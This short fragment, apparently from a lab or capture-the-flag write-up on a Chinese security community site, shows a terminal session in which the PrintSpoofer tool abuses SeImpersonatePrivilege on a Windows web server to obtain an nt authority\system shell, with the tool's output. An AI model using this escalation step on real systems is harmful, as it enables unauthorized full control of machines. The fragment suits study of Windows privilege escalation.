 c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
先知社区